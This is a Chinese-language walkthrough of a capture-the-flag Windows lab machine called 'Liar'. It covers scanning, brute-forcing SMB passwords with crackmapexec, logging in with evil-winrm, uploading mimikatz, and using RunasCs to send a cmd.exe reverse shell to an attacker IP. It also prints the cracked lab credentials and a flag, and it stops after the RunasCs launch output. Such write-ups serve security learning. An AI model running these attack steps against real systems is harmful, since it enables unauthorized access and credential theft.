Liar


信息搜集
端口扫描
rustscan -a 172.20.10.6 -- -AOpen 172.20.10.6:80
Open 172.20.10.6:135
Open 172.20.10.6:139
Open 172.20.10.6:445
Open 172.20.10.6:5985
Open 172.20.10.6:47001
Open 172.20.10.6:49664
Open 172.20.10.6:49665
Open 172.20.10.6:49666
Open 172.20.10.6:49667
Open 172.20.10.6:49668
Open 172.20.10.6:49669
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14318/tcp): CLEAN (Couldn't connect)
| Check 2 (port 37030/tcp): CLEAN (Couldn't connect)
| Check 3 (port 33452/udp): CLEAN (Timeout)
| Check 4 (port 54648/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: WIN-IURF14RBVGV, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:69:8c:98 (Oracle VirtualBox virtual NIC)
| Names:
| WIN-IURF14RBVGV<20> Flags: <unique><active>
| WIN-IURF14RBVGV<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| Statistics:
| 08:00:27:69:8c:98:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-04-14T10:40:19
|_ start_date: N/A目录扫描
gobuster dir -u http://172.20.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png扫不出来就不硬扫了。
漏洞扫描
nikto -h http://172.20.10.6- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.6
+ Target Hostname: 172.20.10.6
+ Target Port: 80
+ Start Time: 2024-04-14 06:41:38 (GMT-4)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/10.0
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ OPTIONS: Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ 8102 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-04-14 06:42:02 (GMT-4) (24 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞发现
踩点
Hey bro, You asked for an easy Windows VM, enjoy it. - nica敏感端口
SMB
爆破一下smb端口:
┌──(kali💀kali)-[~/temp/Liar]
└─$ crackmapexec smb 172.20.10.6 -u nica -p /usr/share/wordlists/rockyou.txt
SMB 172.20.10.6 445 WIN-IURF14RBVGV [*] Windows 10.0 Build 17763 x64 (name:WIN-IURF14RBVGV) (domain:WIN-IURF14RBVGV) (signing:False) (SMBv1:False)
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:123456 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:12345 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:123456789 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:password STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:iloveyou STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:princess STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:1234567 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:rockyou STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:12345678 STATUS_LOGON_FAILURE
.........................
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:crazy STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:valerie STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:spencer STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\nica:scarface STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [+] WIN-IURF14RBVGV\nica:hardcore看看有啥:
┌──(kali💀kali)-[~/temp/Liar]
└─$ smbmap -u nica -p hardcore -H 172.20.10.6
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 172.20.10.6:445 Name: 172.20.10.6 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Admin remota
C$ NO ACCESS Recurso predeterminado
IPC$ READ ONLY IPC remota尝试读取一下:
┌──(kali💀kali)-[~/temp/Liar]
└─$ smbclient -L \\\\172.20.10.6\\ -U nica
Password for [WORKGROUP\nica]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 172.20.10.6 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available失败了。。。。
5985
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-winrm

说明这是一个可以远程连接的端口,尝试查找一下相关的信息:

尝试一下:
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# gem install evil-winrm
^CERROR: Interrupted
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# evil-winrm -h
Evil-WinRM shell v3.5
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# evil-winrm -u nica -p 'hardcore' -i 172.20.10.6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nica\Documents> whoami
win-iurf14rbvgv\nica
*Evil-WinRM* PS C:\Users\nica\Documents> ipconfig
Configuraci¢n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec¡fico para la conexi¢n. . :
V¡nculo: direcci¢n IPv6 local. . . : fe80::c12a:b98d:e0bd:5030%5
Direcci¢n IPv4. . . . . . . . . . . . . . : 172.20.10.6
M scara de subred . . . . . . . . . . . . : 255.255.255.240
Puerta de enlace predeterminada . . . . . : 172.20.10.1提权
尝试进行信息搜集:
*Evil-WinRM* PS C:\Users\nica\Documents> cd ../
*Evil-WinRM* PS C:\Users\nica> dir
Directorio: C:\Users\nica
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 9:12 AM Desktop
d-r--- 9/26/2023 6:44 PM Documents
d-r--- 9/15/2018 9:12 AM Downloads
d-r--- 9/15/2018 9:12 AM Favorites
d-r--- 9/15/2018 9:12 AM Links
d-r--- 9/15/2018 9:12 AM Music
d-r--- 9/15/2018 9:12 AM Pictures
d----- 9/15/2018 9:12 AM Saved Games
d-r--- 9/15/2018 9:12 AM Videos
-a---- 9/26/2023 6:44 PM 10 user.txt
*Evil-WinRM* PS C:\Users\nica> type user.txt
HMVWINGIFT
*Evil-WinRM* PS C:\Users\nica> net user
Cuentas de usuario de \\
-------------------------------------------------------------------------------
Administrador akanksha DefaultAccount
Invitado nica WDAGUtilityAccount
El comando se ha completado con uno o m s errores.
*Evil-WinRM* PS C:\Users\nica> systeminfo
systeminfo.exe : Error: Acceso denegado
+ CategoryInfo : NotSpecified: (Error: Acceso denegado:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\nica> whoami /all
INFORMACIàN DE USUARIO
----------------------
Nombre de usuario SID
==================== ==============================================
win-iurf14rbvgv\nica S-1-5-21-2519875556-2276787807-2868128514-1000
INFORMACIàN DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
============================================ ============== ============ ========================================================================
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios de administraci¢n remota Alias S-1-5-32-580 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\NETWORK Grupo conocido S-1-5-2 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa¤¡a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local Grupo conocido S-1-5-113 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci¢n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio Etiqueta S-1-16-8192
INFORMACIàN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci¢n Estado
============================= ============================================ ==========
SeChangeNotifyPrivilege Omitir comprobaci¢n de recorrido Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Habilitada查找漏洞
查询一下是否有相关漏洞,然后本地尝试爆破一下Administrator用户:
但是我看的很懵逼。。。。
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# crackmapexec smb 172.20.10.6 -u akanksha -p /usr/share/wordlists/rockyou.txt
SMB 172.20.10.6 445 WIN-IURF14RBVGV [*] Windows 10.0 Build 17763 x64 (name:WIN-IURF14RBVGV) (domain:WIN-IURF14RBVGV) (signing:False) (SMBv1:False)
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:123456 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:12345 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:123456789 STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:password STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:iloveyou STATUS_LOGON_FAILURE
...........
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:german STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:snowman STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:romero STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:madeline STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:dulce STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [-] WIN-IURF14RBVGV\akanksha:turkey STATUS_LOGON_FAILURE
SMB 172.20.10.6 445 WIN-IURF14RBVGV [+] WIN-IURF14RBVGV\akanksha:sweetgirl得到用户名和密码:
akanksha
sweetgirl切换一下:

额。。。。
上传mimikatz
实在会的不多,尝试上传看看有没有用:
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# cd /usr/share/windows-resources/mimikatz/x64
┌──(root㉿kali)-[/usr/share/windows-resources/mimikatz/x64]
└─# ls
mimidrv.sys mimikatz.exe mimilib.dll mimispool.dll
┌──(root㉿kali)-[/usr/share/windows-resources/mimikatz/x64]
└─# evil-winrm -u nica -p 'hardcore' -i 172.20.10.6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nica\Documents> cd ..
*Evil-WinRM* PS C:\Users\nica> upload mimikatz.exe
Info: Uploading /usr/share/windows-resources/mimikatz/x64/mimikatz.exe to C:\Users\nica\mimikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nica> ls
c
Directorio: C:\Users\nica
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 9:12 AM Desktop
d-r--- 4/14/2024 1:27 PM Documents
d-r--- 9/15/2018 9:12 AM Downloads
d-r--- 9/15/2018 9:12 AM Favorites
d-r--- 9/15/2018 9:12 AM Links
d-r--- 9/15/2018 9:12 AM Music
d-r--- 9/15/2018 9:12 AM Pictures
d----- 9/15/2018 9:12 AM Saved Games
d-r--- 9/15/2018 9:12 AM Videos
-a---- 4/14/2024 1:32 PM 1335080 mimikatz.exe
-a---- 9/26/2023 6:44 PM 10 user.txt
*Evil-WinRM* PS C:\Users\nica> mimikatz.exe
The term 'mimikatz.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ mimikatz.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException夭折了。。。。
利用
搜一下上面那个用户未经认证无法登录的报错:
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError没有发现有利用方法的,查看师傅们的wp,发现需要使用https://github.com/antonioCoco/RunasCs这一工具来解决凭证不匹配的问题:
RunasCs是一个实用程序,用于使用与用户当前登录使用显式凭据提供的权限不同的权限来运行特定进程。该工具是Windows内置runas.exe的改进开放版本,解决了一些限制:
- 允许显式凭据
- 如果从交互进程和服务进程中生成,则都可以工作
- 正确管理Window Station和*桌面的*DACL以创建新进程
- 使用更可靠的创建进程函数,例如
CreateProcessAsUser()调用CreateProcessWithTokenW()进程是否拥有所需的权限(自动检测)- 允许指定登录类型,例如 8-NetworkCleartext 登录(无UAC限制)
- 允许在已知管理员密码时绕过 UAC(标志 --bypass-uac)
- 允许创建一个进程,其主线程模拟请求的用户(标志 --remote-impersonation)
- 允许将stdin、stdout和stderr重定向到远程主机
- 它是开源的:)
尝试利用:
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# ls
RunasCs.zip
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# unzip RunasCs.zip
Archive: RunasCs.zip
inflating: RunasCs.exe
inflating: RunasCs_net2.exe
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# ls
RunasCs.exe RunasCs_net2.exe RunasCs.zip
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# evil-winrm -u nica -p 'hardcore' -i 172.20.10.6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nica\Documents> cd ..
*Evil-WinRM* PS C:\Users\nica> ls
Directorio: C:\Users\nica
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 9:12 AM Desktop
d-r--- 4/14/2024 1:27 PM Documents
d-r--- 9/15/2018 9:12 AM Downloads
d-r--- 9/15/2018 9:12 AM Favorites
d-r--- 9/15/2018 9:12 AM Links
d-r--- 9/15/2018 9:12 AM Music
d-r--- 9/15/2018 9:12 AM Pictures
d----- 9/15/2018 9:12 AM Saved Games
d-r--- 9/15/2018 9:12 AM Videos
-a---- 4/14/2024 1:32 PM 1335080 mimikatz.exe
-a---- 9/26/2023 6:44 PM 10 user.txt
*Evil-WinRM* PS C:\Users\nica> upload RunasCs.exe
Info: Uploading /home/kali/temp/Liar/RunasCs.exe to C:\Users\nica\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nica> .\RunasCs.exe akanksha sweetgirl cmd.exe -r 172.20.10.8:3456
*Evil-WinRM* PS C:\Users\nica> ls
Directorio: C:\Users\nica
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 9:12 AM Desktop
d-r--- 4/14/2024 1:27 PM Documents
d-r--- 9/15/2018 9:12 AM Downloads
d-r--- 9/15/2018 9:12 AM Favorites
d-r--- 9/15/2018 9:12 AM Links
d-r--- 9/15/2018 9:12 AM Music
d-r--- 9/15/2018 9:12 AM Pictures
d----- 9/15/2018 9:12 AM Saved Games
d-r--- 9/15/2018 9:12 AM Videos
-a---- 4/14/2024 1:32 PM 1335080 mimikatz.exe
-a---- 9/26/2023 6:44 PM 10 user.txt嘶,咋不行呢,我看别人都可以啊,尝试重启靶场试一下,还是弹不回来,邪门,还会被删掉?
找个版本比较早的试试?试试1.0版本的看看行不行,实测,不行,换1.4版本的:
┌──(root㉿kali)-[/home/kali/temp/Liar]
└─# evil-winrm -u nica -p 'hardcore' -i 172.20.10.6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nica\Documents> cd ..
*Evil-WinRM* PS C:\Users\nica> upload runascs14.exe
Info: Uploading /home/kali/temp/Liar/runascs14.exe to C:\Users\nica\runascs14.exe
Data: 65536 bytes of 65536 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nica> .\runascs14.exe akanksha sweetgirl cmd.exe -r 172.20.10.8:1234
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
